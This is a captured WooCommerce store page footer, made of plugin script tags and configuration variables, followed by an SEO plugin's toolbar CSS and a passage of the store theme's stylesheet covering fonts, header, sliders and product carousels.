<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.com\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.com/shop/";
                        var woof_link = 'https://splyxp.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2
body_size: 894
content:
#wp-admin-bar-aioseop-pro-upgrade a {
    font-style: italic;
    color: orange !important;
}

.aioseop-admin-bar-logo {
    float: left;
    top: 3px;
    background-repeat: no-repeat;
    background-position: 0 6px;
    background-size: 20px;
    color: #a0a5aa;
    content: url("data:image/svg+xml,%3Csvg width='20px' height='20px' viewBox='0 0 516 516' xmlns='http://www.w3.org/2000/svg' fill-rule='evenodd' clip-rule='evenodd' stroke-linejoin='round' stroke-miterlimit='2' fill='%23a0a5aa'%3E%3Cpath d='M313.09629 56.767c15.572 4.282 30.418 10.326 44.308 17.903l49.035-35.771 68.022 68.023-35.24 48.172c7.827 13.776 14.13 28.529 18.681 44.029l57.95 9.064v96.198l-56.968 8.832c-4.446 16.178-10.792 31.571-18.785 45.925l36.485 49.874-68.022 68.023-50.057-36.517c-13.54 7.493-28 13.523-43.166 17.878l-8.92 57.538h-96.199l-8.949-57.218c-15.633-4.394-30.525-10.565-44.443-18.282l-47.249 34.468-68.023-68.022 34.305-46.894c-7.89-14.015-14.206-29.031-18.71-44.81l-57.151-8.86v-96.199l56.983-8.912c4.331-15.347 10.377-29.979 17.916-43.674l-35.466-48.48 68.023-68.023 48.061 35.061c13.641-7.693 28.234-13.895 43.554-18.384L208.09729 0h96.198l8.801 56.767zm-38.657 342.655c70.789-8.277 125.797-68.527 125.797-141.523 0-78.644-63.849-142.493-142.493-142.493s-142.493 63.849-142.493 142.493c0 73.293 55.457 133.737 126.663 141.621v-44.549c-36.12-7.515-63.294-39.554-63.294-77.89v-48.998h33.367v-50.298c0-5.447 4.423-9.87 9.871-9.87 5.447 0 9.87 4.423 9.87 9.87v50.298h52.726v-50.298c0-5.447 4.423-9.87 9.87-9.87 5.448 0 9.87 4.423 9.87 9.87v50.298h33.54v48.998c0 38.336-27.174 70.375-63.294 77.89v44.451z'/%3E%3C/svg%3E%0A");
}

--- FILE ---
content_type: text/css
request_url: https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6
body_size: 78593
content:
/*
Theme Name: SPLY STYLE
Theme URI: https://wordpress.org/themes/splystore/
Author: SPLY CO
Author URI: http://s-ply.co/
Description: SPLY is an online and retail concept store founded in London, with planned locations in Amsterdam, New York, and Los Angeles.
Version: 1.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog
Text Domain: splystore

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}



body {
	margin: 0;

}
.woocommerce td.product-name .wc-item-meta p, .woocommerce td.product-name .wc-item-meta:last-child, .woocommerce td.product-name dl.variation p, .woocommerce td.product-name dl.variation:last-child {
	margin-bottom: 0;
	display: inline;
}
.woocommerce-cart-form__cart-item  .product-name a{
	display:inline-block;
	width:100%;

}
.woocommerce-variation-add-to-cart label{
display:none !important;
}

#bottom-border {
	background: #000;
	position: fixed;
	bottom: 0px;
	left: 0px;
	width: 100%;
	height: 5px;
	z-index: 99; }

	#top-border {
		background: #000;
		position: fixed;
		top: 0px;
		left: 0px;
		width: 100%;
		height: 5px;
		z-index: 99; }

		#left-border {
			background: #000;
			position: fixed;
			bottom: 0px;
			left: 0px;
			width: 5px;
			height: 100%;
			z-index: 99; }

			#right-border {
				background: #000;
				position: fixed;
				bottom: 0px;
				right: 0px;
				width: 5px;
				height: 100%;
				z-index: 99; }

				article,
				aside,
				details,
				figcaption,
				figure,
				footer,
				header,
				main,
				menu,
				nav,
				section,
				summary {
					display: block;
				}

				audio,
				canvas,
				progress,
				video {
					display: inline-block;
					vertical-align: baseline;
				}

				audio:not([controls]) {
					display: none;
					height: 0;
				}

				[hidden],
				template {
					display: none;
				}

				a {
					background-color: transparent;
					color: #000;
					text-decoration: none;
				}

				abbr[title] {
					border-bottom: 1px dotted;
				}

				b,
				strong {
					font-weight: 700;
				}

				small {
					font-size: 80%;
				}

				sub,
				sup {
					font-size: 75%;
					line-height: 0;
					position: relative;
					vertical-align: baseline;
				}

				sup {
					top: -0.5em;
				}

				sub {
					bottom: -0.25em;
				}

				img {
					border: 0;
				}

				svg:not(:root) {
					overflow: hidden;
				}

				figure {
					margin: 0;
				}

				hr {
					-webkit-box-sizing: content-box;
					-moz-box-sizing: content-box;
					box-sizing: content-box;
				}

				code,
				kbd,
				pre,
				samp {
					font-size: 1em;
				}

				button,
				input,
				optgroup,
				select,
				textarea {
					color: inherit;

					margin: 0;
				}

				select {
					text-transform: none;
				}

				button {
					overflow: visible;
				}





				@font-face {
					font-family: monumentextended-ultrabold;
					src:url("fonts/monumentextended-ultrabold.woff") format("woff")
				}
				@font-face {
					font-family: TitlingGothicFBExtended; 
					src: url(fonts/TitlingGothicFBExtended-Medium.ttf);     
				}

				@font-face {
					font-family: Druk Wide;
					src: url(fonts/Druk-WideMedium.eot);
					src: url(fonts/Druk-WideMedium.eot?#iefix) format("embedded-opentype"), url(fonts/Druk-WideMedium.woff2) format("woff2"), url(fonts/Druk-WideMedium.woff) format("woff"), url(fonts/Druk-WideMedium.ttf) format("truetype");
					font-weight: 400;
					font-style: normal;
					font-display: block;
				}

				@font-face {
					font-family: MonumentExtended Regular;
					src: url(fonts/MonumentExtended-Regular.eot);
					src: url(fonts/MonumentExtended-Regular.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Regular.woff2) format("woff2"), url(fonts/MonumentExtended-Regular.woff) format("woff"), url(fonts/MonumentExtended-Regular.ttf) format("truetype");
					font-weight: normal;
					font-style: normal;
					font-display: block;
				}

				@font-face {
					font-family: MonumentExtended Light;
					src: url(fonts/MonumentExtended-Light.eot);
					src: url(fonts/MonumentExtended-Light.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Light.woff2) format("woff2"), url(fonts/MonumentExtended-Light.woff) format("woff"), url(fonts/MonumentExtended-Light.ttf) format("truetype");
					font-weight: normal;
					font-style: normal;
					font-display: block;
				}

				@font-face {
					font-family: MonumentExtended Black;
					src: url(fonts/MonumentExtended-Black.eot);
					src: url(fonts/MonumentExtended-Black.eot?#iefix) format("embedded-opentype"), url(fonts/MonumentExtended-Black.woff2) format("woff2"), url(fonts/MonumentExtended-Black.woff) format("woff"), url(fonts/MonumentExtended-Black.ttf) format("truetype");
					font-weight: normal;
					font-style: normal;
					font-display: block;
				}
				
				@font-face {
					font-family: terminademi; 
					src: url(fonts/termina-demi.otf);     
				}
				@font-face {
					font-family: terminabold; 
					src: url(fonts/termina-bold.otf);     
				}
				@font-face {
					font-family: interregular; 
					src: url(fonts/inter-regular.ttf);     
				}
				@font-face {
					font-family: intermedium; 
					src: url(fonts/inter-medium.ttf);     
				}
				@font-face {
					font-family: interlight; 
					src: url(fonts/inter-light.ttf);     
				}
@font-face {
	font-family: albralight; 
	src: url(fonts/albralight.ttf);     
}
@font-face {
	font-family: suisseIntllight; 
	src: url(fonts/suisseIntl-light.otf);     
}
@font-face {
	font-family: suisseintlmedium; 
	src: url(fonts/suisseintl-medium.ttf);     
}
@font-face {
	font-family: suisseIntlregular; 
	src: url(fonts/suisseIntl-regular.ttf);     
}
				body {
					padding: 0px;
					margin: 0px;
					font-family: MonumentExtended Light;
				}

				* {
					box-sizing: border-box;
				}

				h1,
				h2,
				h3,
				h4,
				h5,
				h6 {
					font-family: Druk Wide;
					font-weight: normal;
				}

				.clear,
				.clearfix {
					clear: both;
				}

				.container {
					width: 1170px;
					margin: 0 auto;
				}

				.header {
					padding: 22px 30px 6px 30px;
					width: 100%;
					z-index: 9;
					float: left;
					position: fixed;
					top: 0px;
					background: #fff;
					font-family: Druk Wide;
				}
				.logged-in.admin-bar .header{
					top: 32px;
				}
				.header.scrolled {
					top: 0px;
					background: rgba(255, 255, 255, 1);
					-webkit-box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
					-moz-box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
					box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
				}

				.header .logo {
					display: inline-block;
					line-height: 1px;
					margin-top: 0px;
				}

				.header-logo {
					text-align: center;
					width: 100%;
				}

				.header .logo img {
					width: 115px;
				}

				.header .header-inner {
					position: relative;
				}

				.header .menu-toggle-btn {
					position: absolute;
					left: 30px;
					top: 3px;
					line-height: 15px;
					cursor: pointer;
				}

				.header .menu-toggle-btn img {
					width: 24px;
				}

				.header .menu-toggle-btn span {
					float: right;
					margin-left: 15px;
					margin-top: 1px;
				}

				.header .main-menu {
					float: left;
					margin-left: 15px;
				}

				.head-right-nav {
					float: right;
					width: 40%;
					padding-top: 12px;
				}

				.header-currency {
					display: inline-block;
					margin-left: 5px;
					width: 100px;
				}

				.header-currency .alg_currency_select {
					width: 100%;
					padding: 14px 10px;
					font-size: 12px;
					border: 1px solid #f0f0f0 !important;
				}

				.header-currency .woocommerce-currency-switcher+div {
					display: none !important;
				}

				.mouse-img {
					display: inline-block;
					margin-top: -10PX;
				}

				.head-right-nav {
					position: absolute;
					right: 30px;
					top: 0px;
					padding-top: 0px;
				}

				.head-right-nav a {
					font-size: 14px;
					color: #000;
					padding: 10px 10px;
					font-family: MonumentExtended Regular;
					text-decoration: none;
					letter-spacing: 1px;
					position: relative;
				}

				.main-navigation-mobile ul li {
					position: relative;
				}

				.main-navigation-mobile ul ul ul li:after,
				.main-navigation-mobile ul ul li:after {
					display: none;
				}

				.main-navigation-mobile ul li a {
					display: inline-block !important;
				}

				.main-navigation-mobile ul ul li a {
					width: 100%;
				}

				.main-navigation-mobile ul .sub-menu {
					display: none;
				}

				.main-navigation-mobile ul .sub-menu ul {
					display: block;
				}

				.store-section-inner {
					position: relative;
				}

				.woocommerce-breadcrumb {
					position: absolute;
					top: -40px;
					font-family: MonumentExtended Regular;
					left: 0px;
					color: #000 !important;
					font-size: 10px !important;
				}

				.product-detail-page .woocommerce-breadcrumb {
					top: 130px;
					left: 1.2%;
				}

				.woocommerce-breadcrumb a {
					font-family: MonumentExtended Regular;
					color: #7d7d7d !important;

					font-size: 10px;
				}

				.woocommerce-products-header h1,
				.cat-title {
					font-family: Druk Wide;
					font-size: 30px;
					margin: 0px !important;
					padding-bottom: 6px;
					line-height: 1.2;
					color: #000;
					text-transform: capitalize;

				}

				.woocommerce .woocommerce-ordering select {
					border: 1px solid #e0e0e0;
					padding: 8px 16px;
					font-size: 11px;
					text-transform: uppercase;
				}


/*
.header.scrolled .main-menu ul li a{
	color: #fff;
}

.header.scrolled .main-menu ul li a:before {
	content:'';
	background: #fff; 
}

.header.scrolled .head-right-nav a {
	color: #fff;
}
.header.scrolled .head-right-nav a img{
-webkit-filter: invert(100%);
}*/

.navbar-toggle {
	float: right;
	margin-right: 15px;
	z-index: 100;
	width: 34px;
	display: none;
	margin-top: 12px;
}

.main-slider {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-top: 0px;
	line-height: 1px;
}

.main-slider .slider-inner {
	margin-bottom: 0px;
}

.main-slider .slick-slide {
	margin-right: 0px !important;
	margin-left: 0px !important;
}

.main-slider .slider-inner .slider-text {
	width: 100%;
	float: left;
	position: absolute;
	left: 0%;
	bottom: 15%; 
	opacity: 0;
	z-index: 9;
}
.main-slider .slider-inner .slider-text .banner-animated-logo {
	padding-bottom:10px;
}
.main-slider .slider-inner .slider-text .banner-animated-logo img {
	width: 200px;
	/*filter: invert(1);*/
}
.main-slider .slider-inner .slider-text .store-logos-links {
	padding-top:20px;
	/*filter: invert(1);*/
}
.main-slider .slider-inner .slider-text .store-logos-links img{
	width:140px; display:inline;
}
.main-slider .slider-inner .slider-img {
	width: 35%;
	float: right;
}

.main-slider .slider-inner .slider-img img {
	width: 100%;
	height: auto;
}

.main-slider .slider-inner .slider-text h1 {
	font-size: 62px;
	color: #fff;
	padding: 10px 0px;
	font-family: Druk Wide;
	line-height: 56px;
	margin-bottom: 0px;
	position: relative; 

}
.main-slider .slider-inner .slider-text h2{
	color: #fff;
	font-size: 32px;
	text-transform: uppercase;
	width: 36%;
	line-height: 38px;
	margin: 0px;
	font-family: MonumentExtended Regular;
}
.main-slider .slider-inner .slider-text p {
	font-size: 20px;
	line-height: 30px;
	margin: 10px 0;
	width: 55%;
	color:   #ccc;
	font-family: MonumentExtended Light;
}
.main-slider .main-home-banner-resp-anim {
	width: 100%;
	text-align: center;
	position: relative;
	z-index: 1;
	line-height: 1px;
	padding-top: 30px;
	display:none;
}
.main-slider .main-home-banner-resp-anim .banner-animation {
	background: url(images/s-plyxp-app-sc3.png) no-repeat;
	width: 275px;
	height: 490px;
	margin: 0px auto;
	padding: 44px 9px 0px 9px;
	overflow: hidden;
	position: relative;
	background-size: 100%;
}
.main-slider .main-home-banner-resp-anim .banner-animation video {
	width: 100%;
}
.main-slider .main-home-banner-resp-anim .banner-animation .bottom-grad-overlay {
	background: url(images/bottom-grad-img.png) no-repeat;
	width: 296px;
	height: 100px;
	position: absolute;
	bottom: 0px;
	z-index: 2;
	margin-left: -7px;
}

.main-slider-bottom {
	position: absolute;
	bottom: 15px;
	left: 10%;
	font-family: Druk Wide;
	z-index: 9;
}

.main-slider-bottom a {
	text-decoration: none !important;
}

.main-slider-bottom span {
	font-family: Druk Wide;
	font-size: 18px;
}

.main-slider-bottom img {
	margin-right: 20px;
	width: auto !important;
	display: inline-block;
}

.main-slider .slider-inner .slider-text span {
	font-size: 18px;
	color: #fff;
	font-family: Druk Wide;
	text-shadow: #000 1px 1px 3px;
}

.main-slider .slider-inner .slider-text span p {
	display: inline-block;
	margin: 0px;
}

.slick-slide {
	outline: none;
}

.main-slider .slider-inner .slick-prev,
.main-slider .slider-inner .slick-next {
	font-size: 0;
	line-height: 0;
	position: absolute;
	top: 50%;
	display: block;
	width: 40px;
	height: 40px;
	padding: 0;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	cursor: pointer;
	color: transparent;
	border: none;
	outline: none;
	background: transparent;
	z-index: 9;
}

.main-slider .slider-inner img {
	width: 100%;
}

.mobile-banner{
	display: none !important;
}

.main-slider .slider-inner .slick-prev.slick-arrow {
	left: 30px;
	z-index: 9;
}

.main-slider .slider-inner .slick-next.slick-arrow {
	left: inherit;
	right: 30px;
	z-index: 9;
}

.main-slider .slider-inner .slick-prev:before,
.main-slider .slider-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.main-slider .slider-inner .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 21px;
}

.main-slider .slider-inner .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 21px;
}

.main-slider .slick-dots li button {
	font-size: 20px;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	font-weight: bold;
	cursor: pointer;
	color: #000;
	border: 0;
	outline: none;
	z-index: 9999;
	border-radius: 100%;
}

.main-slider .slick-dots li button:before {
	content: '0' !important;
	display: inline-block;
	font-family: MonumentExtended Regular;
}

.main-slider .read-more-now {
	border: #313131 solid 1px;
	padding: 14px 25px 10px 25px;
	background: #313131;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block;
	margin-top: 10px;
	width: 220px;
	font-size: 14px;
	line-height: 24px;
	text-align: center;
	letter-spacing: 1px; 
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;

	position: relative;
	z-index:10;

}

.main-slider .read-more-now:hover {
	background: #fff !important; 
	color: #000 !important; 
	border-color: #fff !important;
}

.main-slider .slick-dots li button {
	/*  background: #000;*/
}

.main-slider .slick-dots {
	position: absolute;
	bottom: 68px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
}

.main-slider .slick-dots li.slick-active button {
	font-family: Druk Wide;
	font-size: 47px;
	font-weight: 700;
}

.main-slider .slick-prev:before,
.main-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.main-slider .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 36px;
}

.main-slider .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 36px;
}

.main-slider .slick-prev,
.main-slider .slick-next {
	cursor: pointer;
	top: 44%;
	z-index: 9;
}

.main-slider .slick-prev {
	left: 35px;
}

.main-slider .slick-next {
	right: 35px;
}
.product-slider-after {
	padding: 10px 0px;
	/*background: #000;*/
	padding-top: 0px;
}
/*
.product-slider-after .home-page-headng h2{
	color: #fff;
}
.product-slider-after .home-page-headng h2 img {
	filter: invert(1);
}
.product-slider-after .home-page-headng h2 span{
	background: none;
	}*/
/*
.home-styles-section {
	margin-top:55px;
	}*/

	.product-slider-after .product-slider-inner .product-slide .product-slide-img img {
		width: 100%;
		-webkit-border-radius: 15px;
		-moz-border-radius: 15px;
		border-radius: 15px;
	}
	.product-slider-after .product-slider-inner .slick-slide {
		margin-right: 2px;
		margin-left: 2px;

	}

	.product-slider-after .product-slider-inner .product-slide .product-slide-img {
		/*background: #e5e6e8;*/
		background:none !important;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
	}
	.product-slider-after .product-slider-inner .product-slide .view-detail-link {
		padding-top:15px;
		font-size:13px;
		text-transform:uppercase;
		text-align:center;
		clear:both;
		background: #fff;
		color: #000;
	}
	.product-slider-after .product-slider-inner .product-slide .view-detail-link a {
		text-decoration:none;
	}
	.product-slider-after   .discover-more{
		background: #fff !important;
		color: #000 !important;
	}
	.product-slider-after .product-slider-inner .slick-dots {
		bottom: -50px;
	}

	.product-slider-after .product-slider-inner .product-slide {
		/*	width: 500px !important;*/
		line-height:1px;
	}

	.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 {
		font-size: 15px;
		line-height: 30px;
		color: #000;
		margin: 0px;
	}

	.product-slider-after .product-slider-inner .product-slide h3 {
		font-family: MonumentExtended Light;
		font-size: 18px;
		line-height: 30px;
		color: #000;
		margin: 0px;
		text-transform: uppercase;
		height: 35px
	}

	.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 a {
		color: #000;
		text-decoration: none;
	}

	.product-slider-after .product-slider-inner .product-slide .product-slide-content p {
		margin-bottom: 25px;
	}


/*
.product-slider-after .slick-prev, .product-slider-after .slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 60%;
    display: block;
    width: 64px;
    height: 50px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    background: #000;
    color: #fff;
    border: none;
    outline: none;
    background: transparent;
    z-index: 9;
}
.product-slider-after .slick-next.slick-arrow {
    background: #000;
    color: #fff;
    left: inherit;
    right: -55px;
